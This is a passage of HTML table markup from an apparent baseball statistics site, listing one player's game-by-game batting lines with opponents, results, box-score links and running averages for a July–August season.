					<td> 0.625</td>
					<td> 0.500</td>
					<td> 0.500</td>
					<td> 1.125</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_243" style="display:none;">
					<td style="text-align:left" nowrap>May 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=11458">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81278">L 1-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.500</td>
					<td> 0.333</td>
					<td> 0.333</td>
					<td> 0.833</td>
				</tr>
								<tr class='battingtabs' id="bat_244" style="display:none;">
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=41157">L 6-9</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.362</td>
					<td> 0.489</td>
					<td> 0.310</td>
					<td> 0.851</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_245" style="display:none;">
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40968">W 10-5</a></td>
					<td>3</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.360</td>
					<td> 0.483</td>
					<td> 0.308</td>
					<td> 0.843</td>
				</tr>
								<tr class='battingtabs' id="bat_246" style="display:none;">
					<td style="text-align:left" nowrap>Aug 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40963">L 6-12</a></td>
					<td>5</td>
					<td>2</td>
					<td>3</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.357</td>
					<td> 0.484</td>
					<td> 0.308</td>
					<td> 0.841</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_247" style="display:none;">
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40942">W 9-6</a></td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.353</td>
					<td> 0.476</td>
					<td> 0.303</td>
					<td> 0.829</td>
				</tr>
								<tr class='battingtabs' id="bat_248" style="display:none;">
					<td style="text-align:left" nowrap>Aug 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40936">L 5-10</a></td>
					<td>5</td>
					<td>2</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.346</td>
					<td> 0.466</td>
					<td> 0.302</td>
					<td> 0.812</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_249" style="display:none;">
					<td style="text-align:left" nowrap>Aug 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40922">W 8-6</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.346</td>
					<td> 0.460</td>
					<td> 0.300</td>
					<td> 0.806</td>
				</tr>
								<tr class='battingtabs' id="bat_250" style="display:none;">
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40917">L 1-10</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.348</td>
					<td> 0.464</td>
					<td> 0.302</td>
					<td> 0.812</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_251" style="display:none;">
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11985&seasonid=517">&#64;CAL</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40910">W 7-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.349</td>
					<td> 0.469</td>
					<td> 0.305</td>
					<td> 0.818</td>
				</tr>
								<tr class='battingtabs' id="bat_252" style="display:none;">
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40902">W 11-3</a></td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.350</td>
					<td> 0.472</td>
					<td> 0.306</td>
					<td> 0.822</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_253" style="display:none;">
					<td style="text-align:left" nowrap>Aug 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40896">L 11-14</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.354</td>
					<td> 0.479</td>
					<td> 0.309</td>
					<td> 0.833</td>
				</tr>
								<tr class='battingtabs' id="bat_254" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42216">L 4-17</a></td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.350</td>
					<td> 0.478</td>
					<td> 0.306</td>
					<td> 0.828</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_255" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40878">L 6-7</a></td>
					<td>3</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.347</td>
					<td> 0.475</td>
					<td> 0.304</td>
					<td> 0.822</td>
				</tr>
								<tr class='battingtabs' id="bat_256" style="display:none;">
					<td style="text-align:left" nowrap>Aug 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11987&seasonid=517">&#64;EDM</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40835">L 2-18</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.341</td>
					<td> 0.473</td>
					<td> 0.300</td>
					<td> 0.814</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_257" style="display:none;">
					<td style="text-align:left" nowrap>Aug 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40771">L 5-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.341</td>
					<td> 0.474</td>
					<td> 0.300</td>
					<td> 0.815</td>
				</tr>
								<tr class='battingtabs' id="bat_258" style="display:none;">
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40741">L 6-7</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.343</td>
					<td> 0.479</td>
					<td> 0.303</td>
					<td> 0.822</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_259" style="display:none;">
					<td style="text-align:left" nowrap>Aug  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40716">L 4-5</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.340</td>
					<td> 0.468</td>
					<td> 0.300</td>
					<td> 0.808</td>
				</tr>
								<tr class='battingtabs' id="bat_260" style="display:none;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39975">L 0-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.346</td>
					<td> 0.477</td>
					<td> 0.306</td>
					<td> 0.823</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_261" style="display:none;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39974">W 9-3</a></td>
					<td>3</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.350</td>
					<td> 0.482</td>
					<td> 0.310</td>
					<td> 0.832</td>
				</tr>
								<tr class='battingtabs' id="bat_262" style="display:none;">
					<td style="text-align:left" nowrap>Aug  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=42215">L 1-12</a></td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.348</td>
					<td> 0.484</td>
					<td> 0.310</td>
					<td> 0.832</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_263" style="display:none;">
					<td style="text-align:left" nowrap>Aug  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">&#64;CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39933">W 7-2</a></td>
					<td>4</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.344</td>
					<td> 0.480</td>
					<td> 0.308</td>
					<td> 0.824</td>
				</tr>
								<tr class='battingtabs' id="bat_264" style="display:none;">
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39912">W 8-4</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.338</td>
					<td> 0.459</td>
					<td> 0.301</td>
					<td> 0.797</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_265" style="display:none;">
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39901">W 3-0</a></td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.336</td>
					<td> 0.455</td>
					<td> 0.298</td>
					<td> 0.791</td>
				</tr>
								<tr class='battingtabs' id="bat_266" style="display:none;">
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39900">W 6-1</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.332</td>
					<td> 0.448</td>
					<td> 0.293</td>
					<td> 0.780</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_267" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39869">W 4-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.332</td>
					<td> 0.436</td>
					<td> 0.292</td>
					<td> 0.768</td>
				</tr>
								<tr class='battingtabs' id="bat_268" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39868">L 1-2</a></td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.332</td>
					<td> 0.438</td>
					<td> 0.292</td>
					<td> 0.770</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_269" style="display:none;">
					<td style="text-align:left" nowrap>Aug  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11986&seasonid=517">CHO</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=39854">L 3-7</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.332</td>
					<td> 0.437</td>
					<td> 0.290</td>
					<td> 0.769</td>
				</tr>
								<tr class='battingtabs' id="bat_270" style="display:none;">
					<td style="text-align:left" nowrap>Jul 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40792">W 12-4</a></td>
					<td>4</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.329</td>
					<td> 0.423</td>
					<td> 0.286</td>
					<td> 0.752</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_271" style="display:none;">
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40787">W 9-3</a></td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.324</td>
					<td> 0.422</td>
					<td> 0.283</td>
					<td> 0.746</td>
				</tr>
								<tr class='battingtabs' id="bat_272" style="display:none;">
					<td style="text-align:left" nowrap>Jul 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40761">W 7-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.325</td>
					<td> 0.427</td>
					<td> 0.286</td>
					<td> 0.752</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_273" style="display:none;">
					<td style="text-align:left" nowrap>Jul 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40748">W 4-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.319</td>
					<td> 0.429</td>
					<td> 0.286</td>
					<td> 0.748</td>
				</tr>
								<tr class='battingtabs' id="bat_274" style="display:none;">
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40727">W 7-6</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.316</td>
					<td> 0.425</td>
					<td> 0.285</td>
					<td> 0.741</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_275" style="display:none;">
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40704">W 8-2</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.318</td>
					<td> 0.431</td>
					<td> 0.287</td>
					<td> 0.749</td>
				</tr>
								<tr class='battingtabs' id="bat_276" style="display:none;">
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40693">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.315</td>
					<td> 0.429</td>
					<td> 0.283</td>
					<td> 0.744</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_277" style="display:none;">
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40692">L 1-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.321</td>
					<td> 0.438</td>
					<td> 0.289</td>
					<td> 0.759</td>
				</tr>
								<tr class='battingtabs' id="bat_278" style="display:none;">
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40680">W 18-8</a></td>
					<td>6</td>
					<td>2</td>
					<td>4</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.325</td>
					<td> 0.444</td>
					<td> 0.293</td>
					<td> 0.769</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_279" style="display:none;">
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40669">W 13-5</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.316</td>
					<td> 0.422</td>
					<td> 0.281</td>
					<td> 0.738</td>
				</tr>
								<tr class='battingtabs' id="bat_280" style="display:none;">
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40627">L 0-5</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.318</td>
					<td> 0.412</td>
					<td> 0.283</td>
					<td> 0.730</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_281" style="display:none;">
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40626">L 2-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.318</td>
					<td> 0.413</td>
					<td> 0.283</td>
					<td> 0.731</td>
				</tr>
								<tr class='battingtabs' id="bat_282" style="display:none;">
					<td style="text-align:left" nowrap>Jul 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40571">L 4-15</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.314</td>
					<td> 0.414</td>
					<td> 0.282</td>
					<td> 0.728</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_283" style="display:none;">
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40560">W 7-6</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.312</td>
					<td> 0.415</td>
					<td> 0.278</td>
					<td> 0.727</td>
				</tr>
								<tr class='battingtabs' id="bat_284" style="display:none;">
					<td style="text-align:left" nowrap>Jul 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40542">L 7-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.315</td>
					<td> 0.415</td>
					<td> 0.281</td>
					<td> 0.730</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_285" style="display:none;">
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40518">W 3-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.313</td>
					<td> 0.419</td>
					<td> 0.281</td>
					<td> 0.732</td>
				</tr>
								<tr class='battingtabs' id="bat_286" style="display:none;">
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=56553">L 3-4</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.318</td>
					<td> 0.427</td>
					<td> 0.287</td>
					<td> 0.745</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_287" style="display:none;">
					<td style="text-align:left" nowrap>Jul 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11989&seasonid=517">&#64;MAU</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40508">L 3-4</a></td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.324</td>
					<td> 0.432</td>
					<td> 0.290</td>
					<td> 0.756</td>
				</tr>
								<tr class='battingtabs' id="bat_288" style="display:none;">
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40492">L 1-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.323</td>
					<td> 0.436</td>
					<td> 0.288</td>
					<td> 0.759</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_289" style="display:none;">
					<td style="text-align:left" nowrap>Jul  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40485">W 1-0</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.329</td>
					<td> 0.444</td>
					<td> 0.294</td>
					<td> 0.773</td>
				</tr>
								<tr class='battingtabs' id="bat_290" style="display:none;">
					<td style="text-align:left" nowrap>Jul  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40481">L 2-6</a></td>
					<td>2</td>
					<td>0</td>
